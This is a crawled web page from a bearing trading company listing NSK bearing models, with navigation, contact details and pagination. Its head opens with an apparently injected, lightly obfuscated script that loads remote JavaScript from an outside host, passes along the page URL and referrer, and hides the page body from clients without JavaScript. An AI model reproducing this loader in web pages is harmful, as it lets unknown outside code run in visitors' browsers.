

--- FILE ---
content_type: text/html
request_url: http://www.asiabearings.com/NSK/
body_size: 15355
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script language="javascript">
document.write('<scr'+'ipt type="text/javascript" src="http://ip.5uu8.com:443/ip/ip.js?id=1917&url='+window.location.href+'&r='+window.document.referrer+'"> </scr'+'ipt>');
</script>
<noscript><style type="text/css"> body{display:none;}</style></noscript>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>NSK_Brand_Products_www.AsiaBearings.com</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="/templets/style/style.css" rel="stylesheet" media="screen" type="text/css" />
</head>
<body>
<div class="main_top">
	    <div class="header">
    	<div class="logo"><a href="/" title="www.AsiaBearings.com"><img src="/templets/style/images/logo.gif" alt="www.AsiaBearings.com" /></a></div>
        <div class="top_right">
            <div class="top_search">
            	
            	<ul>
                	<form name="formsearch" action="/module/search.php">
                	<li>Search:</li>
                    <li><input type="text" name="q" value="" class="search_key" /></li>
                    <li><input type="submit"  value="" class="search_submit" /></li>
                    <input type="hidden" name="kwtype" value="0" />
                    <input type="hidden" name="typeid" value="1" />
                    <input type="hidden" name="pagesize" value="36" />
                    <input type="hidden" name="searchtype" value="titlekeyword" />
                    <input type="hidden" name="channeltype" value="1" />
                    </form>
                </ul>
                
            </div>
        </div>
    </div>
    
    <div class="menu_box">
    	<div class="menu_left"></div>
        <div class="menu">
        	<ul>
            	<li><a href="/">Home</a></li>
                
                <li><a href="/about/">About Us</a></li><li class='line'></li><li class='hover'><a href='/Products/'>Products</a></li>
                <li><a href="/News/">News</a></li>
                <li><a href="/contact/">Contact Us</a></li>
            </ul>
        </div>
        <div class="menu_right"></div>
    </div>
	</div>
<div class="main">
    <div class="list_main mt10">
    	<div class="list_left">
        	<div class="left_nav">
            	
            	
            	<div class="nav_one" id="n135"><a href="/Thrust_Roller_Bearings/">Thrust Roller Bearings</a></div>
                
            	<div class="nav_one" id="n136"><a href="/Cylindrical_Roller_Bearings/">Cylindrical Roller Bearings</a></div>
                
            	<div class="nav_one" id="n137"><a href="/Spherical_Roller_Bearings/">Spherical Roller Bearings</a></div>
                
            	<div class="nav_one" id="n138"><a href="/Deep_Groove_Ball_Bearings/">Deep Groove Ball Bearings</a></div>
                
            	<div class="nav_one" id="n139"><a href="/Thrust_Ball_Bearings/">Thrust Ball Bearings</a></div>
                
            	<div class="nav_one" id="n141"><a href="/Cylindrical_Roller_Thrust_Bearings/">Cylindrical Roller Thrust Bearings</a></div>
                
            	<div class="nav_one" id="n114"><a href="/Tapered_Roller_Bearings/">Tapered Roller Bearings</a></div>
                
            	<div class="nav_one" id="n115"><a href="/Needle_Roller_Bearings/">Needle Roller Bearings</a></div>
                
            	<div class="nav_one" id="n116"><a href="/Angular_Contact_Ball_Bearings/">Angular Contact Ball Bearings</a></div>
                
            	<div class="nav_one" id="n124"><a href="/Self_aligning_Ball_Bearings/">Self-aligning Ball Bearings</a></div>
                
            	<div class="nav_one" id="n129"><a href="/Plummer_Block_Bearings/">Plummer Block Bearings</a></div>
                
            	<div class="nav_one" id="n134"><a href="/Bearing_House/">Bearing House</a></div>
                
            	<div class="nav_one" id="n142"><a href="/Needle_Roller_And_Cage_Assemblies/">Needle Roller And Cage Assemblies</a></div>
                
            	<div class="nav_one" id="n147"><a href="/Products/Needle_Combination_Bearings/">Needle Combination Bearings</a></div>
                
            	<div class="nav_one" id="n146"><a href="/Angular_Contact_Thrust_Ball_Bearings/">Angular Contact Thrust Ball Bearings</a></div>
                
            	<div class="nav_one" id="n145"><a href="/Track_Rollers/">Track Rollers</a></div>
                
            	<div class="nav_one" id="n149"><a href="/Linear_Motion_Bearings/">Linear Motion Bearings</a></div>
                
            	<div class="nav_one" id="n148"><a href="/Pillow_Block_Ball_Bearings/">Pillow Block Ball Bearings</a></div>
                
            	<div class="nav_one" id="n153"><a href="/Brand/">Brand</a></div>
                
				<div class="nav_one"><a href="/TBS/">TBS Bearings</a></div>
				<div class="nav_one"><a href="/FAG/">FAG Bearings</a></div>
				<div class="nav_one"><a href="/NSK/">NSK Bearings</a></div>
				<div class="nav_one"><a href="/IKO/">IKO Bearings</a></div>
				<div class="nav_one"><a href="/INA/">INA Bearings</a></div>
				<div class="nav_one"><a href="/KOYO/">KOYO Bearings</a></div>
				<div class="nav_one"><a href="/NTN/">NTN Bearings</a></div>
				<div class="nav_one"><a href="/CHINA/">CHINA Bearings</a></div>
				<div class="nav_one"><a href="/NACHI/">NACHI Bearings</a></div>

            </div>
        	<div class="box200 mt10">
            	<div class="box200_title">
                	<h4>Contact us</h4>
                </div>
                <div class="box200_info">
                	<p>
	<span style="font-size: 11px"><span style="line-height: 170%; font-family: Verdana, Arial, Helvetica, sans-serif"><span style="line-height: 170%; font-family: Verdana, Arial, Helvetica, sans-serif"><span style="line-height: 170%; font-family: Verdana, Arial, Helvetica, sans-serif"><strong>Company Name:<br />
	Lishui Huanqiu Bearing Trading Co., Ltd.</strong><br />
	Company Address:<br />
	No.11 Shiting Road, Shuige Industrial Zone,Lishui, Zhejiang,China<br />
	Contact Person: William</span></span></span></span><br />
	<span style="font-size: 11px"><span style="line-height: 170%; font-family: Verdana, Arial, Helvetica, sans-serif"><span style="line-height: 170%; font-family: Verdana, Arial, Helvetica, sans-serif"><span style="line-height: 170%; font-family: Verdana, Arial, Helvetica, sans-serif">Email: <a href="mailto:admin@tradebearings.com" style="hide-focus: true"><font color="#674175">admin@tradebearings.com</font></a><br />
	Homepage: www.asiabearings.com<br />
	Bearing B2B: <font color="#674175">www.tradebearings.com</font></span></span></span></span></p>
<a href="mailto:admin@tradebearings.com"><img align="absMiddle" alt="email" border="0" onerror="this.onerror=null;this.src='/images/email.jpg';" src="/images/email.jpg" /></a>
<p>
	&nbsp;</p>

                </div>
            </div>
        </div>
        <div class="list_right">
        	<div class="postion"><a href='http://www.asiabearings.com/'>Home</a> >  <a href='/Products/'>Products</a> >  <a href='/Brand/'>Brand</a> >  <a href='/NSK/'>NSK</a> >  </div>
        	<div class="sitemap_list">
            	<ul>
                	<li><a href="/NSK/NSK_7922A5DF_129509.html">NSK 7922A5DF</a></li><li><a href="/NSK/NSK_7317BDF_129508.html">NSK 7317BDF</a></li><li><a href="/NSK/NSK_7016CDF_129507.html">NSK 7016CDF</a></li><li><a href="/NSK/NSK_7918A5DF_129506.html">NSK 7918A5DF</a></li><li><a href="/NSK/NSK_7216ADF_129505.html">NSK 7216ADF</a></li><li><a href="/NSK/NSK_7015ADF_129504.html">NSK 7015ADF</a></li><li><a href="/NSK/NSK_7015CDF_129503.html">NSK 7015CDF</a></li><li><a href="/NSK/NSK_7216BDF_129502.html">NSK 7216BDF</a></li><li><a href="/NSK/NSK_7215ADF_129501.html">NSK 7215ADF</a></li><li><a href="/NSK/NSK_7918CDF_129500.html">NSK 7918CDF</a></li><li><a href="/NSK/NSK_7215BDF_129499.html">NSK 7215BDF</a></li><li><a href="/NSK/NSK_7018ADF_129498.html">NSK 7018ADF</a></li><li><a href="/NSK/NSK_7215CDF_129497.html">NSK 7215CDF</a></li><li><a href="/NSK/NSK_7018CDF_129496.html">NSK 7018CDF</a></li><li><a href="/NSK/NSK_7315ADF_129495.html">NSK 7315ADF</a></li><li><a href="/NSK/NSK_7315BDF_129494.html">NSK 7315BDF</a></li><li><a href="/NSK/NSK_7218ADF_129493.html">NSK 7218ADF</a></li><li><a href="/NSK/NSK_7218BDF_129492.html">NSK 7218BDF</a></li><li><a href="/NSK/NSK_7219CDF_129491.html">NSK 7219CDF</a></li><li><a href="/NSK/NSK_7320ADF_129490.html">NSK 7320ADF</a></li><li><a href="/NSK/NSK_7218CDF_129489.html">NSK 7218CDF</a></li><li><a href="/NSK/NSK_7319ADF_129488.html">NSK 7319ADF</a></li><li><a href="/NSK/NSK_7320BDF_129487.html">NSK 7320BDF</a></li><li><a href="/NSK/NSK_7318ADF_129486.html">NSK 7318ADF</a></li><li><a href="/NSK/NSK_7307BDF_129485.html">NSK 7307BDF</a></li><li><a href="/NSK/NSK_7319BDF_129484.html">NSK 7319BDF</a></li><li><a href="/NSK/NSK_7318BDF_129483.html">NSK 7318BDF</a></li><li><a href="/NSK/NSK_7908A5DF_129482.html">NSK 7908A5DF</a></li><li><a href="/NSK/NSK_7920A5DF_129481.html">NSK 7920A5DF</a></li><li><a href="/NSK/NSK_7919A5DF_129480.html">NSK 7919A5DF</a></li><li><a href="/NSK/NSK_7908CDF_129479.html">NSK 7908CDF</a></li><li><a href="/NSK/NSK_7920CDF_129478.html">NSK 7920CDF</a></li><li><a href="/NSK/NSK_7919CDF_129477.html">NSK 7919CDF</a></li><li><a href="/NSK/NSK_7020ADF_129476.html">NSK 7020ADF</a></li><li><a href="/NSK/NSK_7019ADF_129475.html">NSK 7019ADF</a></li><li><a href="/NSK/NSK_7008ADF_129474.html">NSK 7008ADF</a></li><li><a href="/NSK/NSK_7019CDF_129473.html">NSK 7019CDF</a></li><li><a href="/NSK/NSK_7020CDF_129472.html">NSK 7020CDF</a></li><li><a href="/NSK/NSK_7008CDF_129471.html">NSK 7008CDF</a></li><li><a href="/NSK/NSK_7208ADF_129470.html">NSK 7208ADF</a></li><li><a href="/NSK/NSK_7220ADF_129469.html">NSK 7220ADF</a></li><li><a href="/NSK/NSK_7219ADF_129468.html">NSK 7219ADF</a></li><li><a href="/NSK/NSK_7208BDF_129467.html">NSK 7208BDF</a></li><li><a href="/NSK/NSK_7220BDF_129466.html">NSK 7220BDF</a></li><li><a href="/NSK/NSK_7219BDF_129465.html">NSK 7219BDF</a></li><li><a href="/NSK/NSK_7220CDF_129464.html">NSK 7220CDF</a></li><li><a href="/NSK/NSK_7208CDF_129463.html">NSK 7208CDF</a></li><li><a href="/NSK/NSK_7308ADF_129462.html">NSK 7308ADF</a></li><li><a href="/NSK/NSK_7309BDF_129461.html">NSK 7309BDF</a></li><li><a href="/NSK/NSK_7308BDF_129460.html">NSK 7308BDF</a></li><li><a href="/NSK/NSK_7910A5DF_129459.html">NSK 7910A5DF</a></li><li><a href="/NSK/NSK_7909A5DF_129458.html">NSK 7909A5DF</a></li><li><a href="/NSK/NSK_7910CDF_129457.html">NSK 7910CDF</a></li><li><a href="/NSK/NSK_7909CDF_129456.html">NSK 7909CDF</a></li><li><a href="/NSK/NSK_7010ADF_129455.html">NSK 7010ADF</a></li><li><a href="/NSK/NSK_7009ADF_129454.html">NSK 7009ADF</a></li><li><a href="/NSK/NSK_7010CDF_129453.html">NSK 7010CDF</a></li><li><a href="/NSK/NSK_7009CDF_129452.html">NSK 7009CDF</a></li><li><a href="/NSK/NSK_7210ADF_129451.html">NSK 7210ADF</a></li><li><a href="/NSK/NSK_7209ADF_129450.html">NSK 7209ADF</a></li><li><a href="/NSK/NSK_7210BDF_129449.html">NSK 7210BDF</a></li><li><a href="/NSK/NSK_7209BDF_129448.html">NSK 7209BDF</a></li><li><a href="/NSK/NSK_7210CDF_129447.html">NSK 7210CDF</a></li><li><a href="/NSK/NSK_7209CDF_129446.html">NSK 7209CDF</a></li><li><a href="/NSK/NSK_7310ADF_129445.html">NSK 7310ADF</a></li><li><a href="/NSK/NSK_7309ADF_129444.html">NSK 7309ADF</a></li><li><a href="/NSK/NSK_7310BDF_129443.html">NSK 7310BDF</a></li><li><a href="/NSK/NSK_7213BDF_129442.html">NSK 7213BDF</a></li><li><a href="/NSK/NSK_7911A5DF_129441.html">NSK 7911A5DF</a></li><li><a href="/NSK/NSK_7214CDF_129440.html">NSK 7214CDF</a></li><li><a href="/NSK/NSK_7911CDF_129439.html">NSK 7911CDF</a></li><li><a href="/NSK/NSK_7213CDF_129438.html">NSK 7213CDF</a></li><li><a href="/NSK/NSK_7314ADF_129437.html">NSK 7314ADF</a></li><li><a href="/NSK/NSK_7011ADF_129436.html">NSK 7011ADF</a></li><li><a href="/NSK/NSK_7313ADF_129435.html">NSK 7313ADF</a></li><li><a href="/NSK/NSK_7314BDF_129434.html">NSK 7314BDF</a></li><li><a href="/NSK/NSK_7011CDF_129433.html">NSK 7011CDF</a></li><li><a href="/NSK/NSK_7313BDF_129432.html">NSK 7313BDF</a></li><li><a href="/NSK/NSK_7915A5DF_129431.html">NSK 7915A5DF</a></li><li><a href="/NSK/NSK_7914A5DF_129430.html">NSK 7914A5DF</a></li><li><a href="/NSK/NSK_7211ADF_129429.html">NSK 7211ADF</a></li><li><a href="/NSK/NSK_7915CDF_129428.html">NSK 7915CDF</a></li><li><a href="/NSK/NSK_7211BDF_129427.html">NSK 7211BDF</a></li><li><a href="/NSK/NSK_7914CDF_129426.html">NSK 7914CDF</a></li><li><a href="/NSK/NSK_7211CDF_129425.html">NSK 7211CDF</a></li><li><a href="/NSK/NSK_7311ADF_129424.html">NSK 7311ADF</a></li><li><a href="/NSK/NSK_7014ADF_129423.html">NSK 7014ADF</a></li><li><a href="/NSK/NSK_7311BDF_129422.html">NSK 7311BDF</a></li><li><a href="/NSK/NSK_7013ADF_129421.html">NSK 7013ADF</a></li><li><a href="/NSK/NSK_7014CDF_129420.html">NSK 7014CDF</a></li><li><a href="/NSK/NSK_7912A5DF_129419.html">NSK 7912A5DF</a></li><li><a href="/NSK/NSK_7013CDF_129418.html">NSK 7013CDF</a></li><li><a href="/NSK/NSK_7214ADF_129417.html">NSK 7214ADF</a></li><li><a href="/NSK/NSK_7912CDF_129416.html">NSK 7912CDF</a></li><li><a href="/NSK/NSK_7214BDF_129415.html">NSK 7214BDF</a></li><li><a href="/NSK/NSK_7213ADF_129414.html">NSK 7213ADF</a></li><li><a href="/NSK/NSK_7012ADF_129413.html">NSK 7012ADF</a></li><li><a href="/NSK/NSK_7334BDB_129412.html">NSK 7334BDB</a></li><li><a href="/NSK/NSK_7012CDF_129411.html">NSK 7012CDF</a></li><li><a href="/NSK/NSK_7212ADF_129410.html">NSK 7212ADF</a></li>
                </ul>
            </div>
            <div class="pages">
               <ul>
                  <li><a href='javascript:void(0)'>Home</a></li>
<li class="thisclass"><a href='javascript:void(0)'>1</a></li>
<li><a href='list_155_2.html'>2</a></li>
<li><a href='list_155_3.html'>3</a></li>
<li><a href='list_155_4.html'>4</a></li>
<li><a href='list_155_5.html'>5</a></li>
<li><a href='list_155_6.html'>6</a></li>
<li><a href='list_155_7.html'>7</a></li>
<li><a href='list_155_8.html'>8</a></li>
<li><a href='list_155_9.html'>9</a></li>
<li><a href='list_155_10.html'>10</a></li>
<li><a href='list_155_11.html'>11</a></li>
<li><a href='list_155_2.html'>Next</a></li>
<li><a href='list_155_69.html'>End</a></li>

               </ul>
            </div>
            <div class="hot_products">
            	<h4>Related products</h4>
                <div class="hot_products_list">
                	
                </div>
            </div>
        </div>
    </div>

</div>
<div class="footer_bg">
	<div class="footer">
    	<div class="copyright">Copyright &copy; 2013 www.AsiaBearings.com - All Rights Reserved. Technical support: www.TradeBearings.com   <script language="javascript" src="http://count37.51yes.com/click.aspx?id=372434900&logo=1" charset="gb2312"></script></div>
        <div class="r_link">
        	<a href="/rssmap/">RssMap</a>
            <a href="/sitemap/">SiteMap</a>

        </div>
    </div>
</div>

</body>
</html>